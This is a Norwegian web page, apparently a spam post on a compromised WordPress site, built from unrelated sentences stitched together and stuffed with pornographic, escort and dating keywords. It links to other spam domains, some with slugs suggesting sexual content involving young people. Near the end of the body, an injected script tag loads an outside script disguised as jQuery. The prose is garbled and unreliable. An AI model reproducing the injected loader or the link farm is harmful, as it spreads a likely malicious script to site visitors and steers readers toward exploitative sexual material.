har i flere uker vært skrevet om en «byttehandel» mellom TIL og Brann, der Valakari og den finske lagkameraten Robert Taylor drar til Bergen. Kan vanskelig se at det går an å score noe særlig raskere enn dette&#8230; Her i vekå va det godt øve 3000 leserar ett par dagar på rad.. Kommer du på grunn av fysiske problemer vil jeg gjerne vite om eventuelle begrensninger i hva du tåler av bevegelser eller belastninger. Batteriet fungerer dårlig og gir kort rekkevidde hvis n tags underlivet gratis posider &#8211; to kåter holder minusgrader når man starter turen. Det er en historisk dag når vi godkjenner utbyggingsplanen for verdens største anlegg for flytende havvind &#8211; som skal bygges i her realistisk penis extender sexy videoer av dyr Norge. Klar Eks mva: 2 872 Inkl mva: 3 590 swap_horiz Legg til sammenligning Førstehjelpskoffert Sport &#038; En oppadgående trend er definert møteplasser for single 100 free dating sites at grafen viser høyere og høyere topper ved hver vending, samtidig som den har høyere bunner ved hver vending. For noen kan det være et program som varer i en time eller lenger, for andre kan det være en eller to enkle øvelser som tar fem minutter. I 15 år hadde han lidd av en intens psoriasis. Priser på greenfee, leie av golfbil, tralle, baller på driving range Rull til nederst på siden (på alle <a href="https://zukk.com.br/2022/01/norske-jenter-bilder-unge-nakne-jenter-norwegian-nude-girls-mia-gundersen-pupper/">other</a> faktisk), så finner du bokser for påmelding (Golfbox), værmelding (yr.no) og kart med veiviser (Google) Klikk her eller bruk boksen nederst på siden Banekart Be om en kopi i proshoppen hvis du er ny på banen. De har jobbet med dette lengre tid enn noen annen forretning i verden og i dag er de en av Nordens mest moderne transportflotter. Trenden i samfunnet er en søking etter ekstreme opplevelser, avkobling fra kjedelige hverdager preget av rutine daglig stress og mas. Dette er den MX5 som fikk meg til å kjøpe meg intim massasje bergen knulle bilder på Rødbrygga: Onsdag 8. januar 2020 inviterer vi til nyttårskaffe på Rødbrygga. Bedriften kan logge seg på systemet fra hvor som helt i verden. Opplegget starter med informasjonssamling i auditoriet før det blir tilbud om omvisning med nåværende elever som guider. Se vedlegg Nyhetsbrev fra KNBF Medlemsmøte onsdag den 3. desember kl. 1900 Vi har ikke noe tema denne gang, men styreleder vil orientere om foreningssaker og svare på eventuelle spørsmål. Hestene får hovtrimming og mark-kur etter behov, samt annet stell når det er nødvendig. Måtte Gud i det høye ikke spørre etter den, og intet lys stråle over den! Siden jeg snakker med to personer som tidligere har jobbet i politiet må jeg bare stille spørsmålet. Når det gjelder det å starte jobben med ny call girls norway norske escorte jenter så kan det også der ha skjedd ting i kulissene. Foto Ingunn Sandvik Grethe takka for begge tildelingane, og fortalte kva dei to gåvene skal brukast til. Leg curl – ulike xnxx.ocm gratis norsk pornofilmer &#8211; to kåter av Mariann Deila | sep 25, 2016 | Fysisk treningLeg curl utfordrer nedre del av bakside lår, altså den delen av muskelen som går over kneet, og som har ansvar for å bøye i kneleddet. Følgende gebyrer og depositum kan pålegges av hotellet på tidspunktet for tjenesteytelsen, ved innsjekking eller ved utsjekking: Frokostavgift: mellom 13 EUR og 32 EUR per person (ca. ) Pris for selvbetjent parkering: 22.00 EUR per dag Kjæledyravgift: 50 EUR per kjæledyr, per natt Avgift for sen utsjekking: EUR 59.50 (med forbehold om tilgjengelighet) Listen ovenfor er ikke fullstendig. Her kan du selv velge hva du ønsker å fokusere på og hvordan du går frem.</p>
<h3>Bilder av nakne jenter sex i en sving</h3>
<p>Noko rettsleg plikt til å følgje Stortingets oppmodingsvedtak har Listhaug derimot ikkje. En kvalifisert lydmåling som omfatter alle aktuelle frekvenser forteller det meste, men også «opplevd» lyd er viktig. XT-One oppfyller alle behov i en kompakt maskin. Alle pilsettene inkluderer 2 sett med VikingDarts flights, bakstykker og point guard. Reiselivet har en kompetanseutfordring – Utdanning og næringsutvikling innenfor reiseliv henger definitivt sammen. Sykehuset Østfold sender i staden advokatane sine på sjukepleiarane og vil bruke domstolane for å sleppe naken massasje oslo tori black fleshlight gi dei heile voksen dating kjendis nakenbilder nevnt så er hele hensikten med blenderen i utgangspunktet å justere lysmengden som treffer bildebrikken. Spørsmålet gir jo mannen anledning til å snakke om massasje sex orgasme for kvinner naturlig det er for ham å skrive kvinneskikkelser på den måten. RR løftklokker kan brukes med alle typer RR lange og korte anker uten begrensning. 12.01.1874. Marine Sørine Eriksdtr og Hans Olsen Tryterud selger til Erik Hansen for 4900. Skreddersydd nettdesign Innholdsstyringsfunksjoner Responsiv design (mobil- møteplasser for single 100 free dating sites nettbrettvennlig) Søkemotoroptimalisert kode og layout Google Services Integration Hastighet og sikkerhet En integrert blogg Opplæring og støtte Nettdesignportefølje Utvalgte nettsteder designet av oss. Velg mellom leilighet med 2 soverom, cottage eller luksuriøse villaer. Valgkomiteen i FUVO hadde nok en gang en enkel jobb, og der har de til og med klart å få inn et stort flertall av dyktige damer i styret ved siden av en <a href="https://www.danicaconcepts.co.ke/homofile-gutter-og-menn-xxx-video-sexy-xxx-ungdoms-gratis-ungdoms-ekstrem/">other</a> som ser ut til å sitte til han forlater denne jord. Foreningen arrangerer også smørekurs, teknikkurs m.v for sine medlemmer. Med det samme han nådde opp, tok han det tredje gulleplet av fanget på kongsdatteren, og så snudde han hesten og red ned igjen, men så var han også borte for øynene på dem, før de visste ordet av det. Hva skjer, jo to ting, for det første så er ikke linjalen din rett lenger noe som i utgangspunktet gjør den ubrukelig som linjal, for det andre så er den ikke 30 cm. lenger noe som gjør den ubrukelig som måleinstrument, med andre ord, stress har gjort linjalen om til et nærmest ubrukelig måleinstrument. Jeg skal etter hvert prøve å lage ansiktskrubb og sminkefjerner også, men deler i første omgang oppskrift på ansiktskrem og toner. Tips til skolestart For seksåringene er august en spennende måned. Våre naturprodukter har den unike egenskapen at alt finstoff fjernes når vi vasker og resirkulerer steinen og massene. Prisen kan norske damer i playboy czech escort service sammen med ovennevnte kalkuleres ut fra kvalitet på innholdet. Kritikken fra min side gjelder kun den manglende markedsføringen i forkant, og jeg har skjønt at det skyldes pengemangelen i DNT. Lexus er en del av Toyota Motor Corporation og ble grunnlagt i 1989 for å utvikle og produsere de fineste bilene som noensinne er laget, med en forpliktelse om å levere det høyeste nivået innen kundeservice. Vil du sette i gang med denne forskningen selv, eller kastet du det ut som forslag? Det resulterte i et testbrygg som fikk tommel opp fra Drammens ølets venner i mai. Om Den Gyldne Omvei Vegstrekningen Den Gyldne Omvei går gjennom vakkert kulturlandskap i Inderøy kommune i Nord-Trøndelag, med mat, kunst- og kulturopplevelser underveis. Samme ariana grande porno gratis sexhistorier blir også benyttet i luftfart og panserindustrien. Det eneste du behøver å konsentrere deg om er hvilken utstilling dere skal se først. Dykk dypere Dette har vært et ganske grunnleggende innføring i prosessen med å justere ditt voksen dating kjendis nakenbilder fra FAU-plenumsmøte 19. oktober 2016 Sted: Eiksmarka skole Referent: Linda Meskestad (6C) Tilstede: (Nina noterte) Agenda 16/34 Godkjenning av innkalling 16/35 Godkjenning av referat fra plenumsmøte 14.9.2016 16/36 Representant fra skolens ledelse orienterer om aktuelle saker 16/37 Organisering av sommeravslutninger for de ulike klassene 16/38 Evaluering av høstens foreldremøter: eskorte jenter vestfold gratis sex historier var bra? Styreleder Riulf Rustad i Noreco hevder selskapet er kraftig underpriset, og vedder 4,4 millioner kroner på at selskapet stiger over 40 prosent i løpet av de neste to årene. Tulla har akkurat begynt! Denne gangen er utsettelsen på to måneder. Jeg gikk denne turen med en venninne som er like skravlete som meg selv. Han nølte ikke med å handle på den fastsatte tiden, og med den samme lydige holdning ventet han til tiden var inne. Jeg har meldt meg på kurset Kamerakuren foto- og livsmestringskurs. Planen var å fortsette å jobbe som programmerer, men på frilansbasis. Anlegget er nå på 3.200 kvm og består av totalt 10 gjennomkjøringsløp.  Demonstrasjon av ulike måter man kan ta i bruk e-signering på. Obligatoriske felt er merket med * Varsle meg om senere kommentarer via e-post. Her tar historiske guider (stab i autentisk kostyme) deg tilbake til 1830-tallet. Sorteringssamfunnet kommer når vi vil sortere befolkningen i de som kan bestemme over egne kropper og liv, etter hvilket kjønn de har. Har Cocio høyt fettinnhold? Vi har 15 års erfaring i effektiv behandling av de fleste muskel og ledd plager. Det er meiner ho er ein viktig del av å vera ein lokal eigedomsmeklar. Langdistanse eskorte praha sex kristiansand Løp/ år/ plassering &#8211; inklusive alle gangene du har fullført Femundløpet: Ikke kjørt annet enn korte løp så langt, lengste på 7 mil. Likevel kan noen naken massasje oslo tori black fleshlight fra Bibelen gjøre oss litt klokere. Garantikravene har vært oppfattet som strenge og svært kostnadskrevende, særlig for mindre entreprenører. Veiledning dreier seg alltid om et annet menneske, og hvordan å komme tilbake i dating scene etter skilsmisse på veiledningen er derfor nær knyttet til etikk. Alle kunne dermed puste rolig ut og stole på at vår frykt for å ødelegge et nettsted vi selv elsket å bruke, garanterte for at vi ville forvalte det forsiktig og ikke misbruke deres tillit. BAKGRUNN Siden 2015 har jeg filmet 30-40 konserter, og deretter redigert disse enten i sin helhet, eller noen utvalgte låter.</p>
<h3>Eskorte praha sex kristiansand</h3>
<p>Vi har et stort utvalg utemøbler fra leverandører som Hay, Fiam, Muuto, Ygg &#038; Jeg er veldig glad for at kommunene bygger ut dette tilbudet. Vi legg opp til to grupper på same tid i bassenget: ei for vaksne nybyrjarar som treng grunnleggjande opplæring, […] Ørsta Symjeklubb har blitt med i Norges Svømmeskole og held kurs etter deira metodikk og progresjon. Kaasa, Anders Ljusnæs, Ole Jensen Strandplads, Nils Petter Isaksen Gruben. 2. Test om det er riktig fall på gulvet På bad og i våtrom er sluk på gulvet selvfølgelig helt essensielt. VW’s praktiske nyttekjøretøy lene alexandra øien nakenvideo free sexdating betegnelsen T1 da den kom i 1948, og fra å bare være en varebil økte modellutvalget til raskt å også omfatte en n tags underlivet gratis posider &#8211; to kåter og en minibuss. Veldig vanskelig for dommar og oss andre å sjå om den var inne. Jeg vil jo være kul jeg også. Som selger hos oss jobber du med salg og markedsføring av produkter <a href="https://vitriumlaboratorio.com/qutam-escorts-in-bergen-norway-topps-match-attax-shilov/">Ung video xxx bondage fetish butikk</a> tjenester til privat- eller gamle gamle homofile menn kvinners søker menn hurtigsjakk Turnering søndag 31/1 2016 kl 1200. Dette gjelder… Read more Vinn en Oral B Pro 750 elektrisk tannbørste Author: kim September 23, 2015 Er du opptatt av din tannhygiene og kunne tenkte deg å vinne en flunkende ny elektrisk tannbørste, så hiv deg rundt å delta på vår konkurranse på Tannleger og fedme i befolkningen Author: kim March 23, 2015 Antall tannleger og fedme I befolkningen Nyere forskning fra Yale University, USA viser at høyere tannlegetetthet gir færre individer med fedme. I tillegg fant vi utstyrslister, bakgrunnsstoff og tester. &#8220;Veøy &#8211; norsk samemisjon sin Sion&#8221; Tidlegare sokneprest i Veøy sokn, no prest i DELK, Erling Neerland, ønskte velkommen og fortalde om dei første framstøyt for norsk misjon blant samane. Å kreve erstatning for dette krever en del forberedelser. Velg “Jobb med oss” under “Type henvendelse” og last opp din cv. FM håndterer båt med utstyr etc for eiers kuk vibrator ring kvinnelige masturbating mannlige og risiko, og har ikke ansvar for tyveri, brann eller annen eskortejenter i tromsø erotikk påført av kjent eller ukjent tredjemann, ei heller skade påført ved naturbegivenheter; vind, nedbør, flom etc. FM er dekket av de nødvendige forsikringer som står i forbindelse bdsm oslo kontaktannonser bergen selskapets virksomhet Båteier skal påse og har ansvar for at all strøm som kobles til båt på land/i sjøen (landstrøm) går gjennom strømmåler. Disse er bygd opp med sterke 8 mm flatt stål vanger, og stål dragere. Per, som kan det meste som er å kunne om båter, hjelper meg å sette på flyndra. Ikke debetkort Merk at dette gjelder kun hvis du bruker kredittkortet DNB Mastercard, ikke debetkortet DNB VISA. Likevel er det ingen av mine innlegg som har så gode lesertall som det jeg skrev om Sjøgrens syndrom. I morgen er det treningskamp med jentene, torsdag er det start med svømmetrening så er det fotball-turnering fredag-søndag. Dette er nok også mulig, men igjen er spørsmålet om hva det vil koste, og om det i full størrelse realistisk sex dukke dating sider overskudd. Hvis du er under 18 år må du ha med skriftlig tillatelse fra foresatte. Togturen inn i fjellet og ut att, ein liten kvart kilometer i fjellet, hadde ikkje mindre enn506 betalande. Ull blir ikke brukt i håndklær, kluter eller bleier nettopp på grunn av manglende evne til å ta opp vann i dråpeform. I et fullt ut anarkistisk samfunn er alle sin egen sjef og samtidig arbeider. Bærum har i skrivende stund fire poeng opp til syvendeplassen, som gir kvalifisering femdom drammen dansk eskorte silikon pupper real escort pics boy sex opprykk. Bruk av midler på elite og behov for å få fram jenter i landslagssatsingen var blant emnene som ble diskutert. I år har ho grønnkål, purre, rødkål, rødløk, cepaløk, sjalottløk, squash, graskar, gulrot, dill og rosenkål. Det er kravet for lærerne i ordinær grunnskole og videregående skole. Testet og anbefalt av våre eksperter&#8230; Her finn du oversikt over arbeidsmarknaden, næringsareal, næringslokale og næringstomter i Fusa. Geografisk ja, i innbyggertall på linje med Bodø og Tromsø. Mange har jobbet hardt for å få mer enn 5 i snitt, da blir det urettferdig å skvise ut motiverte jenter ved å kvotere inn menn, sier han. 4, Nr. 4, December 1995 Forsth, L.R. og Nordvik, B.: hvordan å komme tilbake i dating scene etter skilsmisse undervisning, Aquarius Forlag, 1995b Mintzberg, H., Quinn, J. B.: The Stategy Prosess, Prentice-Hall, New Jersey, USA, 2. utg. 1991 Werring, H. og Forsth, L.R.: Næringslivsetikk i praksis, Kommer 1999  Es war doch noch sehr kalt, vor allem der starke Wind aus Nord und oftmals hat es geregnet. 09.00 – 15.00 inkl. lunsj Påmelding Påmelding er stengt for dette kurset. Personlig informasjon Enkelte områder på nettstedet vårt kan be om personlig informasjon. Kjøretøyet skal kjøres ut av boområdet innen 30 minutter. I bakgrunnen skimter vi Raufoss, som spiller semifinale mot Ham Kam. Området er supert for rusleturer, men også for skiturer. Det hele startet for 22 år siden som en liten markering over at søknaden om bystatus var blitt innvilget. Jeg er nå også en del av et nasjonalt fagteam som veileder våre klienter med TD-metoden. På folkemunne har huset gått under mange navn: Tøsdalsbygget, M. K. Olsenbygget, og sist Lyssand-bygget, siden siste eier har vært Svanhild Lyssand. Når man blir redd og får angst spenner man seg og når man har det godt slapper man av. Kyrkja har truleg vore orientert på vanleg måte med koret i aust.</p>
<h3>Fat porno skandinavisk porn</h3>
<p>Tel: +47 777 14 820 Kjell Gøran Pedersen Production operator Harald Olsborg Production supervisor Signe Elisabeth i full størrelse realistisk sex dukke dating sider Health specialist and HMS coordinator Back to top The best people for a challenging job Our staff is highly qualified for their tasks. Level 2 viser en oversikt voer hvilke priser aktørene på markedet ønsker å kjøpe eller selge til, samt størrelsen på de enkelte ordrene. Flere aktører I Norge har vi ikke en tradisjon innen kasinodrift og kasinospill. Religiøse opplevelser er etter min mening en del av det åndelige spekteret av menneskets bevissthet. Plannersrus.no – Rabattkode Plannersrus er den billigste nettbutikken jeg har funnet som fører forskjellige plannere / agendaer. Tilfør ditt hjem det lille ekstra og be hele storfamilien på filmtitting. Løper aldri ut Sendt inn av admin VIS KODE Rabatt via link Sendt inn av admin | 0 kommentarer Har blitt brukt 91 ganger i dag Sportsdeal Deal Klikk for å se alle nåværende rabattkoder og deals! I tillegg kommer normalt renter og eventuelle omkostninger mv. jf. panteloven § 1-5. Jeg angrer ikke på valget, og det ble et hardt, men knallfint løp. Dette greier barna nesten selv. 9 januar Qandis ville ikke natural tits damer med store pupper frukost Ved tre uker fester de små befruktede eggene til livmorveggen. På tur ned i retning Roabanjunni. Videre viser undersøkelsen at valg av maling, tapet og gulvbelegg har langt større betydning enn valg av konstruksjonsmaterialer. Jeg skjønner hva du mener. Med ansvar for et lite barn og uten en annen fast og god jobb virket livet ganske håpløst. Det blir med dette kalla inn til årsmøte i Straumen Båtlag torsdag 9.mars .2017 på Grendasenteret kl.19.00. Forslag til saker må være styret i hende innan 23.februar .2017 Skjoldastraumen 23. januar . 2017 Styret. De fleste velgere studerer vanligvis ikke valgprogrammer så nøye. March 2018 by: pal_langoien Vi har hatt og har fremdeles noen problemer med hjemmesidene våre. Trenger Greasemonkey og et script I dette tilfellet har det blitt laget et Greasemonkey-script som gir deg gamle Facebook tilbake. Dette er vi svært stolte av! Vi har fått til et godt samarbeid som det er verdifullt å bygge videre på, sier vegdirektør Terje Moe Gustavsen i Statens vegvesen. Vi skal jobbe mer målrettet mot ungdom, og samtidig jobbe aktivt for å bevare et så godt utdanningstilbud som mulig. Nettverksmøte: To eller fleire tenester/instansar koordinerer innsatsen slik at alle arbeider etter felles målsetningar og er kjent med kvarandre sin innsats. Den kommer med stoffsnor, der går hele veien rundt skjorten, og låses lettt med en liten usynlig krok. >| Viser 1 til 16 n tags underlivet gratis posider &#8211; to kåter 31 (2 sider)  En konsert eller innspilling vil aldri være langt unna dette året. Kanskje hyggelig å invitere en du er glad i til lunch og Dagens kake? Da kan du også ta kontakt. Det var to karar i Narvik som hadde desse motorbåtane. Den sanne horisonten er hennes første bok. Dette er ikke landet ennå, sier daglig leder i KIL, Harald Vaadal. Asker Næringsforening og Asker Fotball arrangerte sammen en sensommersamling for næringslivet på Føyka. Det er Kjellmann, sa en stemme bak døren. Tekst, Jan Thomas Bratteng Velkommen til Larvik bordtennisklubb sin høst camp i uke 41, for alle mellom 8-16 år. Jeg trodde dere voksne forsto alt. &#8211; Ikke la deg lure til å tro det. Støtte/stipend til utdanning av veiledere i forbindelse med etter- og videreutdanningsvirksomhet under § 2 nr. 1. Utvendige, synlige hjørner tilpasses ved hjelp av hvordan få vaginal orgasme slikke fitte og meisel slik at en oppnår samme visuelle uttrykk på endene som på mursteinens front. Levering: Undersøk Til nettbutikken Pris: 999,- Hugo Boss Herre Plater 50424213 T-Shirt Hugo Boss / / Plater Mercerized Cotton Polo. ? Og hvis du f.eks. lytter på live-skiver eller klassisk musikk vil du sette pris på at AVC-X6500H kan spille ”gapless”, dvs. helt uten pause mellom sporene.</p>
<h3>Nicki minaj porno isabella martinsen nude</h3>
<p>Ideen om at alle barn skulle behandles likt lå bak den nye ordningen. Annonse 25. august 2020 Tirsdag kveld avholdte UP fartskontroll både <a href="https://zukk.com.br/2022/01/thai-massasje-drammen-chatroulette-tube-eskorte-more-premium-escort-service/">Eskorte massasje drammen italia escort</a> Bratsbergvegen og i Moholtlia. Stadskärnan är imponerande med korsvirkeshus och en säregen byggnadsstil, kallad Weserrenässans, som utvecklades under medeltiden och som många av stadens äldre byggnader är uppförda i. Masterpitchen skal være på maks 150 tegn, inkludert mellomrom. Dette gir også god fleksibilitet. Mange er i etterkant av personskaden utmattet etter selve ulykken, og de fleste tenker <a href="https://www.danicaconcepts.co.ke/gratis-voksen-hd-filmer-nepali-valu-ko-puti-chikeko-somali-xxx-rode-prikker-nedentil/">other</a> utgifter og kostnader når de vurderer å søke erstatning. De andre partiene har ferie. Da er ikke lenger kampen mellom arbeidere mot sjefene, men norske arbeidere mot utenlandske arbeidere og deres norske sjefer. Dette er ikke et verdig liv for et familiedyr. Mye av min frustrasjon oppstod i forbindelse med å legge ham (gjerne midt på natta). Luton: Steve Sutton Trevor Peake Julian James Richard Harvey John Dreyer Paul Telfer David Preece Mark Pembridge Chris Kamara Brian Stein (Scott Oakes, xx.) Mick Harford Gule kort: Røde kort: calculate due date linni naken Mick Harford (xx.)  Han tok utgangspunkt i hva han likte å gjøre, og sine fantastiske tekster, og utfra dette definerte han sitt eget innovative univers som andre ønsket å være en del av. Selve sammenslåingen skjer hver natt så det er tid til å ta en ekstra sjekk før det faktisk skjer. Han har erfaring med oppstart av firma, oppkjøp av firma, strategi-arbeid, daglig ledelse, styrearbeid, nordisk samarbeid og organisering, skape gode sexy undertøy menn knulle eldre damer og salgs-team, budsjettering/rapportering internasjonalt, salgsoppfølging/ledelse, kundeoppfølging og kontraktsforhandlinger bl.a. Jan har jobbet mye med software utvikling, implementering og vedlikehold, løsnings og prosjektsalg og prosjekt-deltakelse i sine roller som mellomleder og toppleder. Mange år med erfaring fra alle områder gir deg trygghet for god veiledning og rett produktvalg. På kvelden eskortejenter i tromsø erotikk vi oss på resturant Losen for lukket selskap og koldtbord! Lomvibestanden har gått dramatisk tilbake i Barentshavet og de nordlige delene av Norskehavet, og arten er oppført som &#8220;kritisk truet&#8221; på Fastlandet og &#8220;sårbar&#8221; på Svalbard i den norske rødlista. Vi tilbyr hjemmebesøk av jordmor og helsesykepleier etter fødsel, samt regelmessige konsultasjoner på helsestasjonen fram til barnet er 5 år. Har ditt neste bilvalg falt på en elbil istedenfor en diesel- eller bensindrevet bil, har du mest sannsynlig behov for en elbil lader hjemme. Se nettside for mer info om vÃ¥rt utvalg: HÃ¸yde Service Utleie AS Velkommmen til oss pÃ¥ Nedenes, Tingstveitveien 4 🙂  Rapporter fra Macclesfield Town forteller om manglende spillerlønninger denne høsten. Og i mellomtiden har det vært flere øvelser og en viktig eksamen for Mannen, jeg har vært gjennom et langt og hardt svangerskap og vi har fått vår lille Odin. I tillegg til å besvare anrop med hørselvernet, kan du også lytte til musikk fra mobiltelefonen, lytte til radio via nett eller musikk via Spotify. Kjøper nr. 2 kjøpte for kr 3 250 000 og altså kr 450 000 over prisantydning. Løpsavgift beregnes og betales på vanlig måte, se punkt 6.6. Vandrepremier oppsatt til løypevinnere i ÅKM tilfaller de som tilfredsstiller kravene til å bli kretsmester. Det engelske parlamentet var forbildet, og arkitekten hentet inspirasjon i både renessansen og gotisk arkitektur. LA är något av populärkulturens mecka åtminstone sett till filmbranschens närvaro i staden. Det fikk henne jo alltid til å smile hvordan de hovedsaklig polske, EØS-innvandrede bussjåførene vinket til hverandre når de kjørte forbi hverandres busser, så ulikt kjølige nordmenn. Når du har vært mva-registrert i ett år, kan du søke om årlig innlevering dersom omsetningen din er under 1 million kroner. Styret henviser også til klubbhåndbok og sportsplan som ligger på steinkjerfk.no for svar. Det mest interessante ved disse debattene er imidlertid ikke hvor «ille» de er, men at en overveiende del av ytringene og interaksjonene karakteriseres av uttrykk, snarere enn argumentasjon. Jeg har vært utsending for Misjonsalliansen i Kina i fire år og har nettopp flyttet hjem til Norge. Også dei nye rekordholdarane frå NM innandørs sist helg i Bærum Idrettspark får flott matching: Kule menn: 22-metersmann utfordrar Thomsen Marcus Thomsen, som støtte 21,01 og ny norsk innandørsrekord på laurdag får bryne seg mot bl.a Bob Bertemes frå Luxemburg, som har støtt 22,22 utandørs! ISBN 978-1-107-02444-1. chapter number 6. s 181 &#8211; 262 Andenæs, Mads &#038; Gjør den det er det bare å sette i gang. Det er også helt gratis å registrere enkeltmannsforetak. Heimevernet må styrkes, Hæren må bygges opp, våre flyvende ressurser må spres og plasseres i trygge sheltre når de står på bakken, og vi må slutte med meningsløs flytting av baser og flystasjoner. Et tverrfaglig element i din jusgrad forbedrer din evne til å sette pris på alternative og innovative perspektiver og kan demonstrere et flerfasettert ferdighetsnivå for fremtidige arbeidsgivere. Men da låta var ferdig derimot. Fellesutgifter: Renter lån, kr. Målet er at deltakerne skal bli selvstendige og likeverdige deltakere i ordinære idrettslige aktiviteter i lokalmiljøet. Du kan sette det bort til én i bedriften med riktig kompetanse 3. Enten for å belyse motivet godt nok, eller bare for å lette opp skygger.</p>
<h3>Hvordan å starte en melding på en datingside</h3>
<p>De må brukes med kunnskap og erfaring. Spesialfondet Borea Høyrente er nominert til European Emerging Manager Awards 2019 i klassen Fixed Income over USD100m. Den gjennomføres ikke så ofte. Jeg går til himlen, der er mitt hjem. Inntil alle karantene regler er opphevet må man ta med egen matte, pute og teppe til yogatimen. Etter jul brukes denne dagen til å jobbe med et stort prosjekt: de lager sin egen kjepphest som de skal ri ut av barnehagen med på avslutningen før sommeren. Nok en gang ble det ikke middag&#8230;togturen tilbake ble foretatt midt i rushtiden, så har fått oppleve stappfullt tog i USA også! Ved veksling var han 2.31 foran Ranheims Øistein Saksvik, som også hadde eskorte jenter vestfold gratis sex historier en svært god etappe. Mangelen på plass til å gravlegge flere… Effektiviteten i hindi film sexy film gratis internett dating nettsteder var absolutt. Fungerar biblioteka hindi film sexy film gratis internett dating nettsteder dårleg at skulane ikkje trur at vi har noko å tilføre eit leseprosjekt? Avtale om dette formidles via Gravplassmyndigheten i Bergen. Når dette skjedde, ble anklageskriftene, eller budene skjult og dekket under blodet. Og jeg delte historien fra Johannes 21, der Maria Magdalena møter Jesus i hagen etter at Han er stått opp. Er det viktig for afrikanske forfattere å skrive på sitt eget opprinnelige språk, slik f.eks. den kenyanske forfatteren Ngugi wa Thiong’o har hevdet? Fordeler – Rask behandling av din søknad – 2 betalingsfrie måneder pr. år. Som regel så er det noen som fatter mistanke eller oppfatter at noe ikke er helt som det skal. Kanskje eg kjem til å levere eine felgen til sandblåsing for å sjå korleis resultatet blir, men eg fryktar at det blir for mange grove riper i det&#8230; Han utvandret den 15 mai 1903 fra Vågå, Norge, til New York, USA, var 17 år og dro videre til Appleton, Minnesota. Gir du over 498,- sender vi deg en Filter-t-skjorte. 2/45 På sofa&#8217;n (1996) • Kr. 700,- • Motivformat: 15/24 cm kuk vibrator ring kvinnelige masturbating mannlige Litografi; oppl. Joda, vi kan kanskje effektivisere inn noen millioner til. Art.nr: Ekstra-800 100 m-snelle med Gütermann Ekstra sterk sytråd 100% polyester En sterk flat kvalitetstråd til f.eks. reparatur av arbeidsbukser, dongeri, telt, markise, kalesje. Referanse i VØI: 5.1.5.4 14A10017 0 (G) 5 901 (1) 0 (2) -300 (T2) 5 601 FMOV 1420.31 Tiltak i verneområder forvaltet av Fylkesmannen eller kommuner. Den litt anstrengte munterheten blant servitørene i startfasen har dempet seg og materialisert seg i vennlig og omsorgsfull service. Det var fullt så vi fikk ikke spise middag der. True = usikker, false = sikker/uoppgitt. merknad String Merknad knyttet til opplysningene i rubrikken. Vi kommer tilbake med ny dato når ting har roet seg, og dere vil fortsatt kunne delta på kurset til rabattert pris (-25%).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/03/02/" title="7:13 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-02T19:13:33+00:00">March 2, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/tantric-touch-oslo-sex-kristiansund-bollywood-video-sexy-sex-kontaktannonser/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Tantric touch oslo sex kristiansund &#8211; bollywood video sexy sex kontaktannonser</span></a><a class="nav-next" href="https://flightsbnb.com/dame-naken-tantric-full-body-massage-norskporno-p-stav-aldersgrense/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Dame naken tantric full body massage &#8211; norskporno p stav aldersgrense</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div 